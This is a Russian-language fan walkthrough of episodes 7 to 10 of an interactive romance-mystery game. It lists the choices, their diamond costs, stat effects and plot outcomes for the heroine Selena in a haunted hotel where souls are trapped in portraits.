<li>Рассказать.<strong>&#8211; твой выбор повлиял на историю</strong>. (Роб не пострадает в конце 1-го сезона).</li>



<li>Не спешить с выводами.&nbsp;<strong>&#8211; твой выбор повлиял на историю</strong>. (Роб пострадает в конце 1-го сезона).</li>
</ol>



<p>Селена и Роб возвращались в отель, но из-за дождя сбились с маршрута. Главная героиня обратится к воспоминаниям, как она подростком вместе с мамой попала под дождь. Девочка была возмущено материнским дурачеством под дождём.</p>



<p><strong>Если у вас хорошие отношения с Робом:</strong> Мужчина предложит Селене переждать дождь в ближайшем пабе.</p>



<ol class="wp-block-list">
<li>Хорошая идея <strong>(26 алмазов). </strong>&#8211; поцелуй. 2 арта. <strong>Вы с Робом стали значительно ближе друг к другу.</strong></li>



<li>Нет, давай вернёмся в отель. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Главная героиня с Робом не смогли попасть в отель. Дверь была закрыта, видимо, Жозефины и Лима нет дома. Пара решает наведаться к Берту. Увидев намокшую Селену, художник предлагает девушке переодеться.</p>



<p><strong>Выбор наряда:</strong></p>



<ul class="wp-block-list">
<li>Розовое платье <strong>(20 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Золотистое платье <strong>(26 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Платье служанки <strong>(бесплатно).</strong> <strong>&#8211; ничего.</strong></li>
</ul>



<p>Берт решает воспользоваться случаем и продолжить портрет Роба. Художник расскажет о призраках Тотспела во время грозы. Дверь внезапно откроется.</p>



<p><strong>&#8220;Берт</strong>&#8220;<em> Сможем задать один вопрос художнику.</em></p>



<ol class="wp-block-list">
<li>Расскажи о людях, которых ты рисовал. <strong>&#8211; ничего.</strong> <em>Обычные люди. Каждый со своей историей. Одних сразу забываешь, а другие остаются в памяти на долго</em>.</li>



<li>Ты знаешь о слухах, которые ходят об отеле? <strong>&#8211; ничего.</strong></li>



<li>Это ты написал портрет Таролога? <strong>&#8211; ничего.</strong> <em>Да. Таролог выдвинул условие &#8211; картина должна быть написана за один сеанс.</em></li>



<li>Чья была идея писать портреты гостей? <strong>&#8211; ничего.</strong></li>
</ol>



<p>Роб напросится на ужин в мастерской художника.</p>



<p>В отеле промокшая парочка столкнётся с только что прибывшими хозяевами. Лиам спросит не промокли ли они?</p>



<ol class="wp-block-list">
<li>Почему вы не предупредили, что уходите?&nbsp;<strong>+1 Император</strong>.</li>



<li>Все нормально, нас приютил Берт. <strong>+1 Верховная жрица</strong>.</li>
</ol>



<p>Селена поспешила в свою комнату. Но чьё-то ледяное присутствие не даёт заснуть. Девушка выйдет в холл, а там столкнётся с зовущем её призраком.</p>



<p>Белый силуэт скроется в одной из картин.</p>



<p><strong>&#8220;И что теперь делать?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Внимательно рассмотреть изображение. <strong>&#8211; ничего.</strong></li>



<li>Снять картину со стены&nbsp;<strong>+2 Старшие арканы</strong>.</li>
</ol>



<p>За каждой1 из картин были спрятаны карты.</p>



<p>Жозефина помешает Селене потрошить картины. Что бы девушка ничего не испортила, хозяйка отеля запрёт её в комнате до утра. Лиам видит такою несправедливость, но не может ничего поделать. Единственное, на что парень способен &#8211; это составить главной героини компанию, но по другою сторону двери.</p>



<p><strong>&#8220;Я&#8230;&#8221;</strong></p>



<ol class="wp-block-list">
<li>Буду рада <strong>(20 алмазов).&nbsp;&#8211; Лиам открыл тебе душу</strong>.</li>



<li>Хочу спать. <strong>&#8211; ничего.</strong></li>
</ol>



<p>На следующий день, Роб собрался в гости к Беарту, как и договаривались. Об этом он напомнит Селене.</p>



<p><strong>&#8220;Что ответить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>В отеле водятся призраки. Глупо от этого отнекиваться.&nbsp;<strong>+1 Император. Твоя упрямая честность понравилась Робу</strong>.</li>



<li>Не хочется водить Берта за нос. <strong>+1 Верховная жрица</strong>. <strong>Берту бы понравился твой ответ.</strong></li>



<li>Мы должны наказать тех, кто за всем этим стоит. <strong>+1 Император.</strong></li>



<li>Я чувствую, мы на правильном пути. <strong>+1 Верховная жрица</strong>.</li>
</ol>



<p>Приступив к трапезе, Селена с Бертом перестреливались словечками, а Роб отправился обследовать дом художника. Мужчина вернулся со странной находкой &#8211; картиной девочки. В одной из комнат висели сотни одинаковых портретов. Берт не знает кто она, но эта ситуация сводит его с ума. Художник прикажет нарушителям его спокойствия убираться вон.</p>



<p><em>Если у вас достаточно </em><strong><em>близкие отношения с Бертом</em></strong>, то:</p>



<ol class="wp-block-list">
<li>Позволь мне остаться <strong>(20 алмазов).</strong> &#8211; арт.<strong> Вы с Бертом стали ближе.</strong> <em>Мужчина расскажет, что не помнит, как именно у него оказалась фотография девочки Миранды. Она снится ему по ночам, и Берт просыпается в слезах. От этого у художника головные боли.</em></li>



<li>Хорошо, я уйду. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Роб дожидался Селену в саду. Мужчина уверен, что на Берта нужно надавить.</p>



<p><strong>&#8220;Я…&#8221;</strong></p>



<ol class="wp-block-list">
<li>Согласна. <strong>+1 Император. Ты не доверяешь Берту.</strong></li>



<li>Не согласна. <strong>+1 Верховная жрица</strong>. <strong>Ты доверяешь Берту.</strong></li>



<li>Думаю, не стоит торопиться.&nbsp;<strong>+1 Император</strong>.</li>
</ol>



<p>Прима разбудит Селену посреди ночи, и поманит за собой. Приоткрыв дверь в комнату Жозефины, девочка укажет на молящуюся над неоконченной картиной женщину. Заметив наблюдателей, Жозефина в ярости вскочит и захлопнет дверь перед носом главной героини.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="8"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 8 &#8220;Eдинcтвeннoe и пocлeднee пpeдупpeждeниe&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=ejT5iyJB3Kw"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong><em>Если открыла шкаф со скелетом, будь готова к неприятным неожиданностям.</em></strong></p>



<p><strong>Затраты алмазов:</strong><strong> 0/19/30</strong> &#8211; наряды, <strong>0/12/19</strong>&#8211; прическа, <strong>12</strong> &#8211; угрозами заставить рассказать, <strong>30</strong> &#8211; пойти за Лилит, <strong>19</strong> &#8211; сцена с Лиамом.</p>



<p>Главная героиня проснулась утром, солнце пробивалось сквозь занавеску.</p>



<p><strong>Выбор наряда:</strong></p>



<ul class="wp-block-list">
<li>Утончённый наряд <strong>(30 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Наряд по погоде <strong>(19 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Серый наряд <strong>(бесплатно).</strong> <strong>&#8211; ничего.</strong></li>
</ul>



<p><strong>Выбор причёски:</strong></p>



<ul class="wp-block-list">
<li>Шляпка аристократки <strong>(19 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Бархатный боннет <strong>(19 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Шапо-бержер <strong>(12 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Элегантный капор<strong> (12 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Обычный чепец <strong>(бесплатно).</strong> <strong>&#8211; ничего.</strong></li>
</ul>



<p>В холле отеля Селена встретит Лиама, парень что-то прячет за спиной, а его руки перепачканы углём. Оказывается он вновь, пробует рисовать, но лучше не распространяться на эту тему. Лиаму нельзя рисовать, потому что у него не получается и он очень расстраивается.</p>



<p>Главная героиня спросит про Приму. Лиам поделится чувствами к девочке, его очень забавляет детская непосредственность и игривость Примы.</p>



<ol class="wp-block-list">
<li>Но вы ее совсем не знаете. <strong>+1 Император</strong>.</li>



<li>Она кажется частью вашей семьи.&nbsp;<strong>+1 Верховная жрица</strong>.</li>
</ol>



<p>Селена застанет Приму на безымянном кладбище. Девушка спросит про комнату Жозефины, что именно она там увидела накануне ночью?</p>



<p><strong>Путь высокого искупления:</strong> Прима ответит на вопрос о Жозефине. <em>Женщина всегда молится за человека, чей портрет вот-вот будет закончен.</em> <em>Забирает его у Берта, всю ночь рыдает, шепчет молитвы, а потом возвращает обратно.</em></p>



<p><strong>Путь низкого искупления</strong>: Прима не ответит на вопрос о Жозефине.</p>



<p>На кладбище появится пошатывающий мужчина. В один момент он упадёт наземь, а на его шеи вздуются волдыри.</p>



<p><strong>&#8220;Что делать?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Брезгливо отойти. <strong>-1 Искупление</strong>.</li>



<li>Следить за тем, что будет дальше. <strong>&#8211; ничего.</strong></li>



<li>Позвать на помощь&nbsp;<strong>+1 Искупление</strong>.</li>
</ol>



<p>Идя по городу, Селена наткнулась на вывеску адвокатской конторы Фредерика Роузена. Главная героиня припомнит, что у Жозефины были письма от адвоката, которые женщина оберегала от Селены.</p>



<p>Зайдя с Фредерику девушка попытается выведать у него информацию.</p>



<p><strong>&#8220;Что ответить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Да. <strong>&#8211; верный выбор. </strong>Дополнительны выбор.</li>



<li>Нет, я пришла по личному вопросу. <strong>&#8211; дополнительный выбор.</strong></li>
</ol>



<p><strong>Если выбрали &#8220;Да&#8221;, то &#8220;Нужно действовать иначе&#8221;</strong></p>



<ol class="wp-block-list">
<li>Дела с картинами. &#8211; неверный вариант.</li>



<li>Дела о пропажах людей. &#8211; неверный вариант.</li>



<li>Дела со сгоревшим крылом. &#8211; <strong>верный выбор.</strong> Дополнительный диалог.</li>
</ol>



<p><strong>Если выбрали вариант:</strong> &#8220;Дела со сгоревшим крылом&#8221;, то:</p>



<ol class="wp-block-list">
<li>Да. Откуда ей взять деньги? &#8211; неправильный вариант.</li>



<li>Нет, она опасается того, что могут там обнаружить. &#8211; неправильный вариант.</li>



<li>Нет, она боится, что узнают историю пожара. &#8211; неправильный вариант.</li>



<li>Нет, она опасается, что история повторится. &#8211; <strong>верный выбор. Вам удалось разговорить адвоката, вы узнали некоторые тайны семьи Солсбери.</strong></li>
</ol>



<p>Если выбрали вариант: &#8220;Нет&#8221;. или выбрали неправильный вариант, то: <strong>&#8220;Нужно выведать у него! Он наверняка многое знает!&#8221;</strong></p>



<ol class="wp-block-list">
<li>Угрозами заставить рассказать <strong>(12 алмазов)</strong>&nbsp;<strong>&#8211; ты узнала некоторые тайные семьи Солсбери</strong></li>



<li>Уйти ни с чем. <strong>&#8211; ничего.</strong></li>
</ol>



<p><strong>Путь Низкого Искупления:</strong> за информацию от адвоката придётся заплатить при любом раскладе.</p>



<p><strong>Тайна семьи Солсбери:</strong> <em>Мистер Солсбери был хорошим человеком, который хотел, чтобы всё было правильно. Двое успешных сыновей и две дочери. Но судьба распорядилась по-своему. Двое детей погибло ещё в подростковом возрасте. Спустя годы случился пожар. Погибло трое человек. Среди них были родители Лиама и Жозефины. Оказывается они не брат и сестра, а кузены. Пожар не был случаен, но внуков удалось вывести из огня. Кто-то из погибших был виновником пожара. Мать Лиама и отец Жозефины были братом и сестрой. Но в пожаре бел ещё отец Лиама. Никто не знает, что между ними произошло.</em></p>



<p>Идя по улице Тотспела, главная героиня почувствовала присутствие такого знакомого человека по прошлой жизни &#8211; Деймона.</p>



<p>Девушка отогнала эту мысль и пошла дальше, пока на её голове не оказался мешок. Селена очнулась подвешенной за ногу верх тормашками в лесу. Послышались шаги, а затем девушка свалилась наземь. Прима освободила главную героиню из плена, перерезав верёвку и содрав мешок с головы.</p>



<p>Девушка обнаружит записку с угрозой. Кто мог это сделать?</p>



<p><strong>&#8220;Может тогда…&#8221;</strong></p>



<ul class="wp-block-list">
<li>Берта?&nbsp;<strong>&#8211; ничего.</strong></li>



<li>Лиама? <strong>&#8211; ничего.</strong></li>



<li>Мэри? <strong>&#8211; ничего.</strong></li>



<li>Роба? <strong>&#8211; ничего.</strong></li>
</ul>



<p>Селена с Примой подошли к витрине магазина.</p>



<p>Отражение главной героини ожило.</p>



<p><strong>&#8220;Лилит хочет мне что-то сказать?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Пойти за ней (<strong>30 алмазов</strong>).&nbsp;<strong>+1 Искупление. Ты узнала Лилит лучше. Рассуждения о судьбе Лилит открыли Селене глаза на некоторые вещи</strong>.</li>



<li>Не идти. <strong>&#8211; ничего.</strong></li>
</ol>



<p><strong>История из жизни Лилит:</strong> Жен<em>щины обсуждают, как мистер Солсбери приютил девочку Лилит без гроша в кармане и какой у неё скверный характер. Сцена меняется, и уже молодая Жозефина обвиняет девочку Лилит в краже ожерелья. Спор должен разрешить мистер Солсбери. Дедушка становится на сторону внучки, тем самым разбив сердце невиновной Лилит. Очередная смена сюжета &#8211; Лилит решила бежать с молодым парнишкой, который собирается воспользоваться наивностью девушки. Побег останавливает мистер Солсбери, который в итоге становится на сторону парня, а Лилит ставит в укор её поведение. С того самого дня, девушка решает поступать так, как люди о ней думают.</em> <em>Намеренно отталкивать от себя людей.</em></p>



<p>По прибытию в отель, селена столкнулась с Робом.</p>



<p><em>Если вам удалось разговорить адвоката</em>, то: <strong>&#8220;Робу нравится ваша находчивость&#8221;</strong>.</p>



<p>Мужчина жалеет, что впутал девушку в это дело.</p>



<p>Главная героиня решает успокоить нервы чаем перед сном. В гостиной находится Лиам.</p>



<p><strong>&#8220;Хотела выпить чая&#8221;</strong></p>



<ol class="wp-block-list">
<li>Составишь мне компанию? (<strong>19 алмазов</strong>).&nbsp;<strong>&#8211; вы с Лиамом стали ближе</strong>. Арт.</li>



<li>Но, кажется, я слишком устала. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Главная героиня покажет Жозефине записку от нападавшего. Женщина спрячет бумажку, и позовёт Селену на второй этаж принять ванну. Когда девушка останется одна в ванной комнате, кто-то начнёт интенсивно мыть ей голову. Главная героиня подумает, что это Жозефина, попытается отбиться серебреным подносом. Поднеся его к лицу, девушка увидит:</p>



<p>В ванную комнату вернётся Жозефина, по рассказам Селены, она узнает, что мужчина со шрамом на лице, который мыл голову главной героини, некий Чарли.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:22px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="9"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 9 &#8220;Яpмapкa&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=xf0t-xQHekg&#038;list=PLkZ3-GsaqoDPjO83ljJULw5CtX0JhoxtC"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong><em>У Лиама скоро день рождения, а в городе в это время открылась ярмарка&#8230; совсем как в мире Селены.</em></strong></p>



<p><strong>Затраты алмазов:</strong> <strong>0/22/29</strong> &#8211; наряды, <strong>0/10/22</strong> &#8211; подарки для Лиама, <strong>29</strong> &#8211; сцена с фаворитом.</p>



<p>Главной героине снится сон, как призрачная девушка извивается над спящим Лиамом, а затем вонзает нож в молодого человека, раз за разом. Силуэт растворяется, а кровь появляться на руках самой Селены.</p>



<p>Девушку разбудит Жозефина. Женщина собирается организовать праздник ко дню рождения своего брата. Для этого нужно много чего подготовить и ей нужна помощь.</p>



<p>Селена заведёт разговор о призраке со шрамом на лице, которого недавно видела в ванне. Жозефина не хочет разговаривать на эту тему.</p>



<p><strong>&#8220;Другого я и не ожидала&#8221;</strong></p>



<ol class="wp-block-list">
<li>Не отпускать, пока не расскажет <strong>(9 статов Императора)</strong>. &#8211;<strong> ты узнала часть истории! Тебе ещё предстоит узнать остальное</strong>. <em>Чарли жил в отеле, у него с Жозефиной закрутился роман. Женщина признается, что он единственный мужчина покоривший её сердце. Он очень любил мыть волосы своей возлюбленной.</em> <em>Селена так и не узнала, каким образом мужчина со шрамом стал призраком.</em></li>



<li>Отпустить её. <strong>&#8211; ничего.</strong></li>
</ol>



<p>После усиленной готовки к дню рождения Лиама. Жозефина пошлёт главную героиню за подарком для именинника.</p>



<p><strong>Выбираем наряд:</strong></p>



<ul class="wp-block-list">
<li>Нежное платье<strong> (22 алмаза).</strong> <strong>&#8211; ничего.</strong></li>



<li>Солнечное платье <strong>(29 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Лёгкое платье <strong>(бесплатно).</strong> <strong>&#8211; ничего.</strong></li>
</ul>



<p>Возле торговой лавки, Селена ломает голову над подарком. К ней подойдёт Амели, а главная героиня знает, как у девушки в предыдущей жизни хорошо получалось выбирать подарки. Девушка попросит совета.</p>



<p><strong>Путь низкого Искупления:</strong> Амели не подскажет, что подарить Лиаму. Подарим набор для рисования.</p>



<p><strong>Путь высокого Искупления:</strong> Амели подскажет, что подарить Лиаму.</p>



<p><strong>Выбор подарка для Лиама:</strong></p>



<ol class="wp-block-list">
<li>Набор для рисования. <strong>(бесплатно).</strong> &#8211; <strong>ничего.</strong></li>



<li>Зеркальце Лилит<strong> (22 алмаза).</strong> <strong>+1 Искупление. Ваши отношения с Лиамом улучшились.</strong></li>



<li>Картина с полем и лошадьми <strong>(10 алмазов).</strong> <strong>&#8211; Лиам благодарен вам.</strong></li>
</ol>



<p>Селену одолевало предчувствие, что на дне рождения должно случиться что-то плохое.</p>



<p>В мастерской Берта собрались обитатели отеля. Картина с портретом Роба завершена. Главная героиня взглянула на работу.</p>



<ol class="wp-block-list">
<li>У тебя интересная техника.<strong>&nbsp;+1 Император</strong>.</li>



<li>Хочется смотреть на неё не отрываясь. <strong>+1 Верховная жрица.</strong></li>



<li>Не разбираюсь. Вроде неплохо. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Жозефина предложит присутствующим посетить городскую ярмарку. Компания отправится в центр Тоспела. Каждый из присутствующих хочет для себя индивидуального развлечения. Кому составит компанию Селена?</p>



<p><strong>&#8220;Пойти с Лиамом или с кем-то другим?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Пойти с ним <strong>(29 алмазов).</strong> &#8211;<strong> вы с Лиамом стали ближе!</strong> <em>Селена, Прима и Лиам отправятся на соревнования лучников. Последний одержит победу поразив мишень точнее других участников.</em></li>



<li>Выбрать другое<strong>. &#8211; появится дополнительный выбор с другими фаворитами.</strong></li>
</ol>



<p><em>Если выбрали вариант </em><strong><em>&#8220;Выбрать другое&#8221;</em></strong>, то <strong>&#8220;Я бы пошла…&#8221;</strong></p>



<ol class="wp-block-list">
<li>С Мэри <strong>(29 алмазов)</strong>. &#8211;<strong> Вы стали ближе</strong>. <em>Селена вместе с Мэри посетят театральную постановку.</em></li>



<li>С Бертом <strong>(29 алмазов)</strong>. &#8211;<strong> Вы стали ближе</strong>. Арт. <em>Селена вместе с Бертом будут лепить из глины.</em></li>



<li>С Робом<strong> (29 алмазов)</strong>. &#8211;<strong> Вы стали ближе</strong>. Арт. <em>Селена с Робом пройдутся по ярмарке, а потом примут участие в забаве с яблоком и бадьёй воды. Пара начнёт борьбу за яблоко ртами, а потом решат объединиться.</em></li>



<li>Просто прогуляться. <strong>&#8211; ничего.</strong></li>
</ol>



<p>В толпе, Селена заметит силуэт Таролога.</p>



<p><strong>&#8220;Что делать?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Довериться чутью и найти Таролога<strong> (9 статов Верховной Жрицы).&nbsp;&#8211; ничего. </strong><em>Из разговора с Тарологом, Селена получит уклончивые ответы на свои вопросы. Он признается, что его тянет к главной героини, и мужчина продолжит следить за ней, только в конце пути Селены, они смогут встретиться и Таролог откроет своё лицо.</em> <em>Благодаря высокому искуплению есть шанс покинуть это место навсегда.</em></li>



<li>Оставить попытки его найти. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Таролог исчезнет, а Селена заметит его шатёр неподалёку. Девушка зайдёт внутрь, за столом будет сидеть старуха с первой серии.</p>



<ol class="wp-block-list">
<li>Потребовать ответа за содеянное. <strong>+1 Император.</strong></li>



<li>Спросить, за что её наказали.&nbsp;<strong>+1 Верховная жрица</strong>.</li>
</ol>



<p>Старуха напугает главную героиню, но так и не скажет что-либо конкретного.</p>



<p>В спешке покинув стены шатра, главная героиня будет окружена взволнованными фаворитами. Все переживают из-за её состояния. Селена в ярости, но не намерена сдаваться. Если Таролог и Старуха поддерживают с ней связь, следовательно, у неё есть все шансы выбраться из этого мира.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="10"><mark style="background-color:rgba(0, 0, 0, 0);color:#c8be7d" class="has-inline-color">Серия 10 &#8220;Гopoд бeзумцeв&#8221;</mark></h3>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">

        <div
        style="width:100%;height:0;position:relative;padding-bottom: 56.25%;"
        class="viqeo-external_player"
        data-playerId="3304"
        data-profile="12339"
        data-videoSrc="https://www.youtube.com/watch?v=thA5KizlP2M&#038;list=PLkZ3-GsaqoDPjO83ljJULw5CtX0JhoxtC"
        data-previewSrc="(optional) video preview. URL of preview image or remove this line if you don't have a preview image"
        >
        <iframe src="https://cdn.viqeo.tv/embed/?videoSrc=URL of your video&#038;playerId=3304" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
        </div>
</div></figure>



<p><strong>В день рождения Лиама всё решится и назад пути не будет.</strong></p>



<p><strong>Затраты алмазов:</strong> <strong>0/17/32</strong> &#8211; наряды, <strong>0/11/11/17/17</strong> &#8211; причёски, 29 &#8211; сцена с фаворитом,<strong> 11</strong> &#8211; воспоминание Лилит.</p>



<p>Обитатели отеля суетились перед началом торжества в честь празднования дня рождения Лиама. Главная героиня решает переодеться перед встречей гостей.</p>



<p><strong>Выбор наряда:</strong></p>



<ul class="wp-block-list">
<li>Скромный наряд <strong>(бесплатно).</strong> <strong>&#8211; ничего.</strong></li>



<li>Праздничный наряд <strong>(17 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Лучший наряд <strong>(32 алмаза). &#8211; ничего.</strong></li>
</ul>



<p><strong>Выбор причёски:</strong></p>



<ul class="wp-block-list">
<li>Незамысловатая причёска <strong>(бесплатно).</strong> <strong>&#8211; ничего.</strong></li>



<li>Аккуратная причёска <strong>(11 алмазов).</strong> <strong>&#8211; ничего.</strong></li>



<li>Элегантная причёска <strong>(17 алмаза). &#8211; ничего.</strong></li>
</ul>



<p>Жители Тотспела прибывали в отель. Гости танцевали, смеялись и баловались алкоголем. Селена вручит подарок имениннику. Затем Лиам потянет девушку ещё раз взглянуть на законченный портрет Роба.</p>



<p>Немного пообщавшись с Робом, Селена получит приглашения на танец от Берта.</p>



<p><strong>&#8220;Что ответить?&#8221;</strong></p>



<ol class="wp-block-list">
<li>С радостью <strong>(32 алмаза).</strong> &#8211; <strong>Берт стал вам ближе</strong>.</li>



<li>Я ещё не готова к танцам, прости. <strong>&#8211; появится дополнительный выбор сможем пригласить на танец другого фаворита.</strong></li>
</ol>



<p><em>Если отказались от танцев с Бертом,</em> то: <strong>«Чем же заняться?»</strong></p>



<ol class="wp-block-list">
<li>Пригласить на танец Роба <strong>(32 алмаза)</strong>. &#8211; <strong>вы с Робом стали ближе</strong>.</li>



<li>Пригласить на танец Лиама <strong>(32 алмаза)</strong>. <strong>&#8211; вы с Лиамом стали ближе.</strong></li>



<li>Пригласить на танец Мэри <strong>(32 алмаза)</strong>. <strong>&#8211; вы с Мэри стали ближе.</strong></li>



<li>Понаблюдать за людьми. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Среди гостей был Паркер &#8211; пьяница из паба, с которым у главной героини случился конфликт. Мужчина подошел извиниться, а потом бросился к ногам Селены. Паркер сообщит, что его сестра заболела, и он раскаивается перед Лилит за всё сказанное и сделанное.</p>



<p><strong>&#8220;Что делать с ним?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Ты выглядишь жалко! <strong>-1 Искупление.</strong></li>



<li>Дать ему искупить вину. <strong>+1 Искупление.</strong></li>



<li>Да вставай же! <strong>&#8211; ничего.</strong></li>
</ol>



<p>Зал заволокло дымом от свечей. Гости исходились в безумном хохоте, а у Селены помутилось сознание. Рядом оказался Берт, мужчина корчился от головных болей. Девушка заметила, что Роб пропали из вида, как и его портрет. Взгляд главной героини остановился на пианино.</p>



<p><strong>&#8220;Что делать?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Принести сначала воду Берту. <strong>+1 Искупление. Берт благодарен тебе.</strong></li>



<li>Побежать на поиски Роба. Берт сам разберётся. <strong>&#8211; ничего.</strong></li>
</ol>



<p>Селена поднялась на второй этаж, в комнату Жозефины. Девушка заметит две карты таро, заточенный нож и портрет Роба. Появилась и сама хозяйка комнаты. Женщина разочарована, что Лилит ничего не помнит. В ту же секунду Селену обезвредят с помощью тряпки с веществом, преложив её к лицу главной героини.</p>



<p>Селена очнётся уже в подвале. Её волокла Мэри с Жозефиной. Узнаем, что Берта специально травили свечами, чтобы подавить волю художника, и это была идея Лилит. Женщины выволокли главную героиню в скрытый от глаз прохожих задний дворик. Там был раненый Роб. Появился Лиам с безумным взглядом, в руках он держал портрет Роба. Молодой человек обратится к Лилит, он не хочет видеть непонимание в глазах девушки, ведь раньше, только она его поддерживала в этом и не осуждала. Лиам поцелует девушку (если у вас достаточно близкие отношения), а затем попросит всё вспомнить.</p>



<p><strong>&#8220;И Селена…&#8221;</strong></p>



<ol class="wp-block-list">
<li>Вспомнила всё, как наяву <strong>(11 алмазов)</strong>. <strong>&#8211; ничего.</strong> <strong>Воспоминание Лилит в картинках:</strong> <em>Лиам плачет и делает себе больно с помощью лезвия ножа. К нему подсядет Лилит. Молодой человек сокрушается, что весь город знает о его безумстве. Лиам не может его контролировать, когда рисует. Парень впадает в ярость из-за отсутствия таланта, дело доходит до насилия над близкими. Лилит подскажет Лиаму, по совету Таролога, что есть ещё один способ творить настоящее искусство &#8211; наполнять картины душой.</em></li>



<li>Вспомнила некоторые детали. <strong>&#8211; ничего.</strong> Краткое содержание воспоминания.</li>
</ol>



<p>Селена шокирована происходящем. Лиам переселяет души гостей отеля в портреты, так ему удаётся сдерживать своё безумство, наслаждаясь своим образом творца. Местные жители ненавидели отель и его безумных обитателей, были готовы в любой момент спалить его до тла. Как это однажды сделал отец Жозефины, тем самым погубив родителей Лиама. Женщина в неоплатном долгу перед кузеном и хотела ему помочь &#8211; излечить безумие. Долго разрабатывала лекарство, а придумало болезнь &#8220;Точка невозврат&#8221;. Хитрая Лилит выкрала его рецепт и использовала в своих целях. Распространила болезнь по городу, убедила испуганных жителей, что ритуал с картинами единственный способ побороть недуг. Мэри за деньги находила клиентов для отеля из других городов и не искала виноватых в этой истории. Жозефина ради брата пожертвовала своей единственной любовью &#8211; Чарли, когда увидела, что Лиаму становится хуже. Лилит боялись все и знали, что девушка уничтожит любого, кто перейдёт ей дорогу.</p>



<ol class="wp-block-list">
<li>Вас ничего не оправдывает. <strong>+1 Император.</strong></li>



<li>Я понимаю, что Вы чувствуете. <strong>+1 Верховная жрица.</strong></li>
</ol>



<p>Селена попытается призвать к совести присутствующих. Мэри упомянет ту записку и ловушку в лесу, оказывается это она так пыталась вразумить главную героиню. Лиам не намерен больше терпеть, он готов прямо сейчас создать свой шедевр и переместить душу Роба в картину.</p>



<p><em>Если в 1 сезоне 7 серии вы рассказали Робу об услышанном</em>, то <strong>он убьёт Лиама из пистолета. Вы предупредили Роба, и он был начеку!</strong> Жозефина будет кричать так громко, словно лишилась рассудка. Робу придётся выстрелить и в Жозефину, женщина атаковала его.</p>



<p><em>Если в 1 сезоне 7 серии вы не рассказали Робу об услышанном</em>, то он находится в опасности. Селена видит, что Лиам готов начать свой ритуал и попросит к нему присоединиться, в попытке остановить это безумие. В руках главной героини появится нож.<strong> &#8220;Сейчас или никогда!&#8221;</strong></p>



<ol class="wp-block-list">
<li>Убить Лиама. <strong>&#8211; ударим Лиама ножом.</strong> <strong>Роб сможет сбежать.</strong></li>



<li>Нет, я не могу! &#8211; <strong>Лиам убьёт Роба.</strong></li>
</ol>



<p><em>Если выбрали вариант &#8220;Нет, я не могу!&#8221;</em>, то <strong>Мэри нападёт на Берта. &#8220;Что делать?&#8221;</strong></p>



<p><strong><em>Внимание, выбор на время!</em></strong></p>



<ol class="wp-block-list">
<li>Растеряться. <strong>&#8211; Мэри умрёт.</strong></li>



<li>Испугаться. <strong>&#8211; Мэри умрёт.</strong></li>



<li>Отстраниться. <strong>&#8211; Мэри умрёт.</strong></li>



<li>Оттолкнуть Берта от ножа. &#8211; <strong>Селена поранится, а Мэри сбежит.</strong></li>
</ol>



<p><strong>&#8220;Что делать?&#8221;</strong></p>



<ol class="wp-block-list">
<li>Сбежать из этого места. <strong>&#8211; ничего.</strong></li>



